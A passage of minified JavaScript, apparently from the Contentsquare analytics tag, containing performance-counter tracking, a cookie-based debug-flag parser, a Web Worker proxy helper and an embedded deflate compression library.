t=this.uT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Be&&(csClearInterval(this.Be),this.Be=null)}}return s})(),d_=(()=>{class s{constructor(){this.wo=!1,this.Ao=null,this.js=new u_}onStartTracking(){this.dT()}dT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}rm(){let t=Bi.shadowRootsCount;t!==void 0&&it.counters.dom.add("shadow-dom",t),it.counters.mutations.flush(),it.counters.dom.flush(),it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.rm(),this.Ao&&csClearTimeout(this.Ao),this.js.stopInterval(),this.wo=!0}onBeforeNaturalPageView(){this.rm()}onAfterNaturalPageView(t){t===Hs.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.Ao&&csClearTimeout(this.Ao),this.js.stopInterval(),this.wo=!0)}onInitialDomStart(){this.wo||this.js.stopInterval()}onInitialDomDone(){this.wo||(this.wo=!0,this.js.flush("initial-dom"),this.Ao=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),f_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),p_=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Cu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(f_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;g_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function g_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var m_=(()=>{class s{constructor(t){this.fT=t,this.nm=[],this.Iu={},this.pT=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{bt.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.om(c,u):n?Promise.resolve(n[c]):i.om(c,[])}})}om(t,e){let i=++this.pT;return new Promise((n,o)=>{this.Iu[i]=(c,u)=>{delete this.Iu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.nm,t.toString())}Br(){try{let t=Sh.toString()+`
`+csArray.prototype.join.call(this.nm,`
`)+`

const klass = (${this.fT.toString()});

${Sh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){bt.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.Iu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Sh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function mc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),oe=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function We(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let vs,Fs,ge;function Ye(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Rt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},At=(a,v,S)=>{Rt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},pi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,M=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,te,Ee,Ct,Ns,Ys,Un=0;for(Ct=0;Ct<=V;Ct++)a.bl_count[Ct]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Ct=S[S[te*2+1]*2+1]+1,Ct>ct&&(Ct=ct,Un++),S[te*2+1]=Ct,!(te>A)&&(a.bl_count[Ct]++,Ns=0,te>=k&&(Ns=C[te-k]),Ys=S[te*2],a.opt_len+=Ys*(Ct+Ns),M&&(a.static_len+=Ys*(m[te*2+1]+Ns)));if(Un!==0){do{for(Ct=ct-1;a.bl_count[Ct]===0;)Ct--;a.bl_count[Ct]--,a.bl_count[Ct+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Ct=ct;Ct!==0;Ct--)for(te=a.bl_count[Ct];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Ct&&(a.opt_len+=(Ct-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Ct),te--)}},$s=(a,v,S)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+S[M-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,v,S,A,m,M=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)M[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for($s(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);vs=new We(I,Q,g+1,_,V),Fs=new We(X,at,0,w,V),ge=new We(new Array(0),Dt,0,T,N)},zi=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},qi=(a,v,S,A)=>{Gi(a),A&&(he(a,S),he(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Ss=(a,v,S,A)=>{let m=v*2,M=S*2;return a[m]<a[M]||a[m]===a[M]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},gi=(a,v,S)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,v):(C=nt[m],At(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Rt(a,m,k)),A--,C=Re(A),At(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Rt(a,A,k)));while(M<a.last_lit);At(a,G,v)},_s=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,M=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],pi(a,v),$s(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,M,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)M=C,C=v[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},Gt=(a,v,S)=>{let A,m=-1,M,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(M=C,C=v[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Rt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Rt(a,k-3,3)):(At(a,J,a.bl_tree),Rt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),_s(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[oe[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Zt=(a,v,S,A)=>{let m;for(Rt(a,v-257,5),Rt(a,S-1,5),Rt(a,A-4,4),m=0;m<A;m++)Rt(a,a.bl_tree[oe[m]*2+1],3);Gt(a,a.dyn_ltree,v-1),Gt(a,a.dyn_dtree,S-1)},wo=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},br=!1,Ao=a=>{br||(Ar(),br=!0),a.l_desc=new Ye(a.dyn_ltree,vs),a.d_desc=new Ye(a.dyn_dtree,Fs),a.bl_desc=new Ye(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,zi(a)},Tr=(a,v,S,A)=>{Rt(a,(n<<1)+(A?1:0),3),qi(a,v,S,!0)},wt=a=>{Rt(a,o<<1,3),At(a,G,I),wr(a)},mi=(a,v,S,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=wo(a)),_s(a,a.l_desc),_s(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=S+5,S+4<=m&&v!==-1?Tr(a,v,S,A):a.strategy===4||M===m?(Rt(a,(o<<1)+(A?1:0),3),gi(a,I,X)):(Rt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),gi(a,a.dyn_ltree,a.dyn_dtree)),zi(a),A&&Gi(a)},Wi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var bo=Ao,wn=Tr,To=mi,Ro=Wi,Co=wt,Io={_tr_init:bo,_tr_stored_block:wn,_tr_flush_block:To,_tr_tally:Ro,_tr_align:Co},An=(a,v,S,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Po=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Oo=new Uint32Array(Po());var Le=(a,v,S,A)=>{let m=Oo,M=A+S;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},ws={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:As,_tr_tally:me,_tr_align:Rn}=Io,{Z_NO_FLUSH:bs,Z_PARTIAL_FLUSH:zs,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:yi,Z_OK:qt,Z_STREAM_END:Ts,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:No,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:Mo,Z_FILTERED:Do,Z_HUFFMAN_ONLY:Yi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:ko,Z_DEFLATED:Rs}=Tn,xo=9,Lo=15,Vo=8,Pr=256+1+29,Nn=30,Ho=19,Bo=2*Pr+1,Fo=15,ht=3,Xe=258,ye=Xe+ht+1,Or=32,Cs=42,Xi=69,Ki=73,Ei=91,Ji=103,Is=113,Ke=666,Ut=1,vi=2,Ve=3,Gs=4,Nr=3,Je=(a,v)=>(a.msg=ws[v],v),Qi=a=>(a<<1)-(a>4?9:0),Qe=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{As(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Mr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=An(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Ct=a.strstart+Xe,Ns=st[A+C-1],Ys=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Ys||st[m+C-1]!==Ns||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Ct);if(M=Xe-(Ct-A),A=Ct-Xe,M>C){if(a.match_start=v,C=M,M>=k)break;Ns=st[A+C-1],Ys=st[A+C]}}while((v=Ee[v&te])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Ps=a=>{let v=a.w_size,S,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);M+=v}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},qs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&v===bs)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Zi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Ps(a),a.lookahead<ye&&v===bs)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=Dr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},hs=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Ps(a),a.lookahead<ye&&v===bs)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=Dr(a,S),a.match_length<=5&&(a.strategy===Do||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},Mn=(a,v)=>{let S,A,m,M,C=a.window;for(;;){if(a.lookahead<=Xe){if(Ps(a),a.lookahead<=Xe&&v===bs)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Xe;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Xe-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},$o=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(v===bs)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let Ws=[new Ie(0,0,0,0,qs),new Ie(4,4,8,4,Zi),new Ie(4,5,16,8,Zi),new Ie(4,6,32,32,Zi),new Ie(4,4,16,16,hs),new Ie(8,16,32,32,hs),new Ie(8,16,128,128,hs),new Ie(8,32,128,256,hs),new Ie(32,128,258,1024,hs),new Ie(32,258,258,4096,hs)],Dn=a=>{a.window_size=2*a.w_size,Qe(a.head),a.max_lazy_match=Ws[a.level].max_lazy,a.good_match=Ws[a.level].good_length,a.nice_match=Ws[a.level].nice_length,a.max_chain_length=Ws[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function zo(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Rs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Bo*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*Ho+1)*2),Qe(this.dyn_ltree),Qe(this.dyn_dtree),Qe(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Fo+1),this.heap=new Uint16Array(2*Pr+1),Qe(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Qe(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Je(a,Ae);a.total_in=a.total_out=0,a.data_type=ko;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Cs:Is,a.adler=v.wrap===2?0:1,v.last_flush=bs,Rr(v),qt},xr=a=>{let v=kr(a);return v===qt&&Dn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,qt),tr=(a,v,S,A,m,M)=>{if(!a)return Ae;let C=1;if(v===Mo&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>xo||S!==Rs||A<8||A>15||v<0||v>9||M<0||M>Pn)return Je(a,Ae);A===8&&(A=9);let k=new zo;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new 